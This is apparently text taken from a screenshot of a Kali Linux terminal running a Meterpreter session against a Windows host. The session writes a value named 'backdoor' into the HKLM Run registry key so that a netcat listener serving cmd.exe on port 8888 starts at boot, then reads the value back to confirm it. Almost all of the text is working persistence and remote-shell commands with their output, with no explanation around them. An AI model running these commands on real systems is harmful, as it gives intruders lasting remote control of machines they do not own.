 kali@kali: ~
File Actions Edit View Help
meterpreter > reg enumkey -k HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Run
Enumerating: HKLM\Software\Microsoft\Windows\CurrentVersion\Run
No children.
meterpreter > reg setval -k HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Run -v backdoor -d "C:\\nc.exe -lvvp 8888 -e cmd.exe"
Successfully set backdoor of REG_SZ.
meterpreter > reg enumkey -k HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Run
Enumerating: HKLM\Software\Microsoft\Windows\CurrentVersion\Run
Values (1):
backdoor
meterpreter > reg queryval -k HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Run -v backdoor
Key: HKLM\Software\Microsoft\Windows\CurrentVersion\Run
Name: backdoor
Type: REG_SZ
Data: C:\nc.exe -lvvp 8888 -e cmd.exe
meterpreter >